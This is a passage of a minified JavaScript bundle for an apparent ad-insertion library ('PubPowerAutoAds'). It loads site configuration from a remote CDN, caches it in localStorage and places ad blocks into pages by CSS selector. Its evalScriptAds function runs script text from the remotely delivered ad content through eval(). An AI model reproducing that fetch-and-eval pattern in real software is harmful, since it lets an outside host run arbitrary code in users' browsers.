t(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),O(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,O(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=u),v}},a}function asyncGeneratorStep(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function _asyncToGenerator(c){return function(){var t=this,a=arguments;return new Promise(function(e,r){var n=c.apply(t,a);function o(t){asyncGeneratorStep(n,e,r,o,i,"next",t)}function i(t){asyncGeneratorStep(n,e,r,o,i,"throw",t)}o(void 0)})}}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,_toPropertyKey(n.key),n)}}function _createClass(t,e,r){e&&_defineProperties(t.prototype,e),r&&_defineProperties(t,r),Object.defineProperty(t,"prototype",{writable:!1})}function _toPropertyKey(t){t=_toPrimitive(t,"string");return"symbol"===_typeof(t)?t:String(t)}function _toPrimitive(t,e){if("object"!==_typeof(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==_typeof(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}var AUTO_INS_TAG="ains",PubPowerAutoAds=function(){function PubPowerAutoAds(t){_classCallCheck(this,PubPowerAutoAds),this.selectorList=[],this.isDev="true"==new URL(window.location.href).searchParams.get("ppaad"),this.dataAdsInserted="ads-by-pubpower",this.addedBefore="data-added-before",this.addedAfter="data-added-after",this.addedInside="data-added-inside",this.addedBlock="data-ad-block",this.addedCount="data-ad-count",this.dataAdByPubPowerDebug="ad-slot-by-debug",this.urlAutoAds=t}return _createClass(PubPowerAutoAds,[{key:"initAutoAds",value:function(){var t=_asyncToGenerator(_regeneratorRuntime().mark(function t(){var e,r,n,o,i,a,c=this,u=arguments;return _regeneratorRuntime().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=0<u.length&&void 0!==u[0]?u[0]:null){t.next=10;break}if(this.urlAutoAds){t.next=4;break}return t.abrupt("return");case 4:return t.next=6,this.callAPIWithRetry(this.urlAutoAds,5,10);case 6:if(!(r=t.sent)||r.length<=0)return t.abrupt("return");t.next=9;break;case 9:e=r;case 10:if(e.length<=0||Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.f)(e))return t.abrupt("return");t.next=12;break;case 12:return t.next=14,this.setupConfigAutoAds(e);case 14:if(!(n=t.sent)||n.selectors&&n.selectors.length<=0)return t.abrupt("return");t.next=17;break;case 17:if(Array.from(n.selectors).forEach(function(t){return c.selectorList.push(t)}),o=document.querySelector(n.root)){t.next=21;break}return t.abrupt("return");case 21:o.ppObserver&&o.ppObserver(),i=[],this.selectorList.forEach(function(t,e){t.adsInserted=!1,t.ads_count=0;t=document.querySelectorAll(t.selector);!t||t.length<=0||i.push({slotIndex:e,selectorNode:t})}),i.forEach(function(t){for(var e=t.selectorNode,r=0;r<e.length;r++){var n=e[r],o=0<r?e[r-1]:n;c.lazyLoadNodeChildren(r,o,n,t.slotIndex,e.length)}}),this.selectorList=this.selectorList.filter(function(t){return!t.adsInserted}),(a=new MutationObserver(function(t){c.selectorList.length<=0?o.ppObserver():t.forEach(function(t){"childList"===t.type&&0<t.addedNodes.length&&(c.selectorList.forEach(function(t,e){var r=document.querySelectorAll(t.selector);if(r&&!(r.length<=0))for(var n=0;n<r.length;n++){var o=r[n],i=0<n?r[n-1]:o;c.lazyLoadNodeChildren(n,i,o,e,r.length)}}),c.selectorList=c.selectorList.filter(function(t){return!t.adsInserted}))})})).observe(o,{childList:!0,subtree:!0}),o.ppObserver=function(){return a.disconnect()};case 29:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"setupConfigAutoAds",value:function(){var e=_asyncToGenerator(_regeneratorRuntime().mark(function t(e){var r,n,o,i,a;return _regeneratorRuntime().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:t.prev=0,r=[],n=0;case 3:n<e.length?(o=e[n],t.t0=o.url_type,t.next="url_regex"===t.t0?8:"css_selector"===t.t0?11:13):t.next=17;break;case 8:return Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.g)(o.url,document.URL)&&r.push(o),t.abrupt("break",14);case 11:return r.push(o),t.abrupt("break",14);case 13:return t.abrupt("break",14);case 14:n++,t.next=3;break;case 17:return i=Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.d)(),r&&0<r.length&&r.forEach(function(t){t.selectors=Array.from(t.selectors).filter(function(t){var e=t.device_type,t=t.device_config;return"by_device"==e&&-1!=t.device.indexOf(i)||"custom"==e&&window.innerWidth>=t.min})}),a=r.map(function(t){var e=t.selectors.reduce(function(t,e){var r,n,o,i=t.find(function(t){return t.insert_type===e.insert_type&&t.ad_position===e.ad_position&&t.selector===e.selector&&0!=t.limit_ad});return i?(r=null!=(r=i.device_config)&&r.min?i.device_config.min[0]:1/0,(n=null!=(n=e.device_config)&&n.min?e.device_config.min[0]:1/0)<=(o=window.innerWidth)&&(o<r||r<n)&&(o=t.indexOf(i),t[o]=e)):t.push(e),t},[]),t=_objectSpread({},t);return t.selectors=e,t}),a=a&&0<a.length?a[0]:null,t.abrupt("return",a);case 24:return t.prev=24,t.t1=t.catch(0),t.abrupt("return",null);case 27:case"end":return t.stop()}},t,null,[[0,24]])}));return function(t){return e.apply(this,arguments)}}()},{key:"lazyLoadNodeChildren",value:function(t,e,r,n,o){var i=5<arguments.length&&void 0!==arguments[5]?arguments[5]:null,n=this.selectorList[n],a=r.getAttribute(this.addedBefore),c=r.getAttribute(this.addedAfter),u=r.getAttribute(this.addedInside),s=!1;if("before"==n.ad_position&&(s=a),"after"==n.ad_position&&(s=c),!(s="inside"==n.ad_position?u:s)&&(0!=n.limit_ad||"incontent"!=n.insert_type)){if(n.insert_type&&"incontent"==n.insert_type){if(0==t&&1!=n.limit_ad&&(null==n.renderFirstImpression||0==n.renderFirstImpression||null==n.renderFirstImpression))return;if(0!=t&&-1!=n.limit_ad&&0!=n.limit_ad&&n.ads_count>=n.limit_ad)return void(n.adsInserted=!0);a=this.getAdPreviousBefore(e,n);if(0!=t&&n.ad_position&&a)if(Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.c)(a,r,n.ad_position)<n.ad_space)return}n.ads_count+=1,n.limit_ad&&1==n.limit_ad&&(n.adsInserted=!0),this.insertAds(r,n,i)}}},{key:"insertAds",value:function(t,e){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;try{var n,o,i,a,c,u,s,l,f,p,d=r||this.isDev;if(e&&"incontent"==e.insert_type)return(n=this.createAdInContent(e,d))?(o=null,"after"==e.ad_position&&(o="afterend",t.setAttribute(this.addedAfter,"true")),"before"==e.ad_position&&(o="beforebegin",t.setAttribute(this.addedBefore,"true")),"inside"==e.ad_position&&(o="appendChild",t.setAttribute(this.addedInside,"true")),"appendChild"!=o?t.insertAdjacentElement(o,n):t.appendChild(n),void this.evalScriptAds(n)):void 0;e&&"side_rails"==e.insert_type&&(a=(i=e.ad_content||[]).find(function(t){return-1!=t.placements.split(",").map(function(t){return t.trim()}).indexOf("left")}),c=i.find(function(t){return-1!=t.placements.split(",").map(function(t){return t.trim()}).indexOf("right")}),a||c)&&((u=document.createElement("style")).type="text/css",s=".zz-sticky {top: ".concat(e.fixed_top||80,"px; position: absolute !important;display: none; z-index: 2147483647 !important; margin: 0px !important; padding: 0px !important; overflow: visible !important; opacity: 1 !important;}"),u.styleSheet?u.styleSheet.cssText=s:u.appendChild(document.createTextNode(s)),document.head.appendChild(u),p=f=l=null,"after"==e.ad_position&&(p="afterend",t.setAttribute(this.addedAfter,"true")),"before"==e.ad_position&&(p="beforebegin",t.setAttribute(this.addedBefore,"true")),"inside"==e.ad_position&&(p="appendChild",t.setAttribute(this.addedInside,"true")),a&&a.content&&(a.advertisement=e.advertisement,l=this.createZoneStickyRails(a),"appendChild"!=p?t.insertAdjacentElement(p,l):t.appendChild(l)),c&&c.content&&(c.advertisement=e.advertisement,f=this.createZoneStickyRails(c),"appendChild"!=p?t.insertAdjacentElement(p,f):t.appendChild(f)),e.adsInserted=!0,this.setStickyBanner(e),l&&this.evalScriptAds(l),f)&&this.evalScriptAds(f)}catch(t){}}},{key:"setStickyBanner",value:function(o){try{var t,e,r,n,i,a,c,u,s;o.selector_content&&document.querySelector(o.selector_content)&&(!(t=document.querySelector(o.selector_content))||(e=window.innerWidth-t.offsetWidth)<360||window.innerHeight<600||(160<(n=(n=40)<=(i=e-2*(r=e<640?160:300)-30)?i:n)&&(n=160),o.fixed_top=o.fixed_top||80,a=o.nearby_content?(e-(2*r+n))/2:15,c=Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.e)(t).y||o.fixed_top,(u=document.querySelectorAll(".zz-sticky")).forEach(function(t){t.style.cssText="display:block; position: absolute; top: ".concat(c,"px; width: ").concat(r,"px!important; height: ").concat(600,"px!important"),t.classList.contains("zz-sticky-left")&&t.style.setProperty("left","".concat(a,"px")),t.classList.contains("zz-sticky-right")&&t.style.setProperty("right","".concat(a,"px"))}),o.is_sticky&&(s=function(){var e,r,t=document.querySelector(o.selector),n=o.selector_endofsticky?document.querySelector(o.selector_endofsticky):null;t&&(e=t.getBoundingClientRect(),r={},n&&(r=n.getBoundingClientRect()),u)&&u.forEach(function(t){n?e.top<=0&&760<=r.top?(t.style.setProperty("position","fixed","important"),t.style.setProperty("top","".concat(o.fixed_top,"px"))):(t.style.setProperty("position","absolute","important"),0<e.top&&760<=r.top&&t.style.setProperty("top","".concat(c,"px")),e.top<0&&r.top<=760&&t.style.setProperty("top","".concat(Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.e)(n).y-760,"px"))):e.top<=o.fixed_top?(t.style.setProperty("position","fixed","important"),t.style.setProperty("top","".concat(o.fixed_top,"px"))):(t.style.setProperty("position","absolute","important"),e.top>o.fixed_top&&t.style.setProperty("top","".concat(c,"px")))})},window.addEventListener("scroll",function(t){s()}),s())))}catch(t){}}},{key:"createZoneStickyRails",value:function(t){var e,r=document.createElement(AUTO_INS_TAG);return r.classList.add("zz-sticky"),"left"==t.placements&&r.classList.add("zz-sticky-left"),"right"==t.placements&&r.classList.add("zz-sticky-right"),t.advertisement?(e='<p style="color: #6f6f6f; font-size: 0.8rem; margin: 8px auto; border: none; padding: 0px; text-align: center; text-transform: uppercase;">Advertisement</p>',e+=t.content,r.innerHTML=e):r.innerHTML+=t.content,r}},{key:"evalScriptAds",value:function evalScriptAds(tagWrapper){var scriptAds=tagWrapper.querySelectorAll("script");scriptAds&&scriptAds.forEach(function(script){eval(script.innerText)})}},{key:"createAdInContent",value:function(t,e){var r=t.ad_style||null,n=t.ad_sort||"",o=t.ads_count||"",i=t.insert_type||"incontent",a=t.ad_content||[];if(!(a.length<=0||"incontent"!=i))return i=(i=a.find(function(t){return-1!=t.placements.split(",").map(function(t){return parseInt(t.trim())}).indexOf(o)}))||a[a.length-1],(a=document.createElement(AUTO_INS_TAG)).className="ains-ad-wrapper",a.setAttribute(this.dataAdByPubPowerDebug,!0),r=r.css||"display: block; margin: 8px 0; clear: both;",e&&(r+="background-color: #f1f1f1;"),a.setAttribute("style",r),a.setAttribute(this.addedBlock,n),a.setAttribute(this.addedCount,o),t.advertisement?(e='<p class="ains-advm" style="color: #6f6f6f; font-size: 0.8rem; margin: 8px auto; border: none; padding: 0px; text-align: center; text-transform: uppercase;">Advertisement</p>',e+=i.content,a.innerHTML=e):a.innerHTML+=i.content,a}},{key:"getAdPreviousBefore",value:function(t,e){try{return t?e.ads_count?document.querySelector("".concat(AUTO_INS_TAG,"[").concat(this.addedBlock,"='").concat(e.ad_sort,"'][").concat(this.addedCount,"='").concat(e.ads_count,"']")):0==e.renderFirstImpression?document.querySelector("".concat(e.selector)):null:null}catch(t){return null}}},{key:"callAPIWithRetry",value:function(t,i,a){var c=this;return new Promise(function(e,r){try{var n=function(){0<i?setTimeout(function(){c.callAPIWithRetry(t,i-1,a)},1e3*a):r(Error("API request failed after maximum retries"))},o=new XMLHttpRequest;o.open("GET",t,!0),o.onload=function(){var t;200===o.status?(t=o.responseText&&""!==o.responseText?JSON.parse(o.responseText):{},e(t)):n()},o.onerror=function(){n()},o.ontimeout=function(){n()},o.send()}catch(t){r(t)}})}},{key:"getRootParentString",value:function(t){t=t.substring(0,t.indexOf(":is")).trim();return(t=">"==t.charAt(t.length-1)?t.substring(0,t.length-1):t)?document.querySelector(t):null}}]),PubPowerAutoAds}()},function(t,e){var i,r;i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&r.rotl(t,8)|4278255360&r.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=r.endian(t[e]);return t},randomBytes:function(t){for(var e=[];0<t;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],r=0,n=0;r<t.length;r++,n+=8)e[n>>>5]|=t[r]<<24-n%32;return e},wordsToBytes:function(t){for(var e=[],r=0;r<32*t.length;r+=8)e.push(t[r>>>5]>>>24-r%32&255);return e},bytesToHex:function(t){for(var e=[],r=0;r<t.length;r++)e.push((t[r]>>>4).toString(16)),e.push((15&t[r]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],r=0;r<t.length;r+=2)e.push(parseInt(t.substr(r,2),16));return e},bytesToBase64:function(t){for(var e=[],r=0;r<t.length;r+=3)for(var n=t[r]<<16|t[r+1]<<8|t[r+2],o=0;o<4;o++)8*r+6*o<=8*t.length?e.push(i.charAt(n>>>6*(3-o)&63)):e.push("=");return e.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var e=[],r=0,n=0;r<t.length;n=++r%4)0!=n&&e.push((i.indexOf(t.charAt(r-1))&Math.pow(2,-2*n+8)-1)<<2*n|i.indexOf(t.charAt(r))>>>6-2*n);return e}},t.exports=r},function(t,e){function r(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&(r(t)||"function"==typeof(e=t).readFloatLE&&"function"==typeof e.slice&&r(e.slice(0,0))||!!t._isBuffer);var e}},function(t,e,r){"use strict";r.r(e);var n=r(3),o=r(0),i={"sid":"0522259e-1131-44f1-8cc7-db25ba361c47","tcf":{"rwpub":false,"brand":"","className":"futureads","homePage":"","icon":"","logo":"","tagApi":"wAPITag","tagName":"wapTag","rootDomain":"bilsyndication.com","serviceHost":"cdn.bilsyndication.com","brd":0}},e=r(1),a=r.n(e);function T(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */T=function(){return a};var u,a={},t=Object.prototype,s=t.hasOwnProperty,l=Object.defineProperty||function(t,e,r){t[e]=r.value},e="function"==typeof Symbol?Symbol:{},n=e.iterator||"@@iterator",r=e.asyncIterator||"@@asyncIterator",o=e.toStringTag||"@@toStringTag";function i(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{i({},"")}catch(u){i=function(t,e,r){return t[e]=r}}function c(t,e,r,n){var o,i,a,c,e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),n=new E(n||[]);return l(e,"_invoke",{value:(o=t,i=r,a=n,c=p,function(t,e){if(c===h)throw new Error("Generator is already running");if(c===y){if("throw"===t)throw e;return{value:u,done:!0}}for(a.method=t,a.arg=e;;){var r=a.delegate;if(r){r=function t(e,r){var n=r.method,o=e.iterator[n];if(o===u)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=u,t(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;n=f(o,e.iterator,r.arg);if("throw"===n.type)return r.method="throw",r.arg=n.arg,r.delegate=null,v;o=n.arg;return o?o.done?(r[e.resultName]=o.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=u),r.delegate=null,v):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}(r,a);if(r){if(r===v)continue;return r}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===p)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=h;r=f(o,i,a);if("normal"===r.type){if(c=a.done?y:d,r.arg===v)continue;return{value:r.arg,done:a.done}}"throw"===r.type&&(c=y,a.method="throw",a.arg=r.arg)}})}),e}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var p="suspendedStart",d="suspendedYield",h="executing",y="completed",v={};function g(){}function m(){}function b(){}var e={},_=(i(e,n,function(){return this}),Object.getPrototypeOf),_=_&&_(_(P([]))),w=(_&&_!==t&&s.call(_,n)&&(e=_),b.prototype=g.prototype=Object.create(e));function x(t){["next","throw","return"].forEach(function(e){i(t,e,function(t){return this._invoke(e,t)})})}function A(a,c){var e;l(this,"_invoke",{value:function(r,n){function t(){return new c(function(t,e){!function e(t,r,n,o){var i,t=f(a[t],a,r);if("throw"!==t.type)return(r=(i=t.arg).value)&&"object"==L(r)&&s.call(r,"__await")?c.resolve(r.__await).then(function(t){e("next",t,n,o)},function(t){e("throw",t,n,o)}):c.resolve(r).then(function(t){i.value=t,n(i)},function(t){return e("throw",t,n,o)});o(t.arg)}(r,n,t,e)})}return e=e?e.then(t,t):t()}})}function S(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(S,this),this.reset(!0)}function P(e){if(e||""===e){var r,t=e[n];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return r=-1,(t=function t(){for(;++r<e.length;)if(s.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=u,t.done=!0,t}).next=t}throw new TypeError(L(e)+" is not iterable")}return l(w,"constructor",{value:m.prototype=b,configurable:!0}),l(b,"constructor",{value:m,configurable:!0}),m.displayName=i(b,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,i(t,o,"GeneratorFunction")),t.prototype=Object.create(w),t},a.awrap=function(t){return{__await:t}},x(A.prototype),i(A.prototype,r,function(){return this}),a.AsyncIterator=A,a.async=function(t,e,r,n,o){void 0===o&&(o=Promise);var i=new A(c(t,e,r,n),o);return a.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(w),i(w,o,"Generator"),i(w,n,function(){return this}),i(w,"toString",function(){return"[object Generator]"}),a.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},a.values=P,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(O),!t)for(var e in this)"t"===e.charAt(0)&&s.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var n=this;function t(t,e){return i.type="throw",i.arg=r,n.next=t,e&&(n.method="next",n.arg=u),!!e}for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=s.call(o,"catchLoc"),c=s.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),O(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,O(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=u),v}},a}function L(t){return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function c(c){return function(){var t=this,a=arguments;return new Promise(function(e,r){var n=c.apply(t,a);function o(t){u(n,e,r,o,i,"next",t)}function i(t){u(n,e,r,o,i,"throw",t)}o(void 0)})}}var s="__ppaa_cfg_",l="__ppaa_ctt_",f={};function p(){try{var t=localStorage.getItem(s);return t||""}catch(t){}return""}var d=function(){var t=c(T().mark(function t(){return T().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise(function(){var e=c(T().mark(function t(e){var r,n;return T().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,r=localStorage.getItem(l),n=JSON.parse(localStorage.getItem(s)),r){t.next=10;break}return t.next=6,Object(o.a)("https://".concat(i.tcf.serviceHost,"/cli/").concat(i.sid,".json?hn=").concat(window.location.origin),"GET","text",5e3,!1,"",function(t){try{var e=JSON.parse(t);(r=parseInt(e.ctt))&&localStorage.setItem(l,r)}catch(t){}},function(){});case 6:return t.next=8,h(r);case 8:return e(),t.abrupt("return");case 10:if(t.prev=10,n&&"object"===L(n)){t.next=16;break}return t.next=14,h(r);case 14:t.next=17;break;case 16:f=n;case 17:t.next=23;break;case 19:return t.prev=19,t.t0=t.catch(10),t.next=23,h(r);case 23:Object(o.b)("https://".concat(i.tcf.serviceHost,"/ata/vld-obj/").concat(i.sid,".json?md=").concat(a()(p())),"GET","text",5e3,!1,"",function(t){if(""!=t)try{localStorage.setItem(s,t)}catch(t){}},function(){}),e(),t.next=29;break;case 27:t.prev=27,t.t1=t.catch(0);case 29:case"end":return t.stop()}},t,null,[[0,27],[10,19]])}));return function(t){return e.apply(this,arguments)}}()));case 1:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}();function h(t){return Object(o.a)((t=t,"https://".concat(i.tcf.serviceHost,"/ata/obj/").concat(t,"/").concat(i.sid,".json")),"GET","text",5e3,!1,"",function(t){try{var e=t&&JSON.parse(t)?JSON.parse(t):{};if(e&&!Object(o.f)(e)){try{localStorage.setItem(s,t)}catch(t){}f=e}}catch(t){}},function(){})}var y=function(){var t=c(T().mark(function t(){return T().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,d();case 2:(new n.a).initAutoAds(f);case 4:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}();console.log("AINS | Version: 1.0.0 | Time: 7/11/2024, 2:02:26 PM"),(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?y():window.addEventListener("DOMContentLoaded",function(){y()})}]);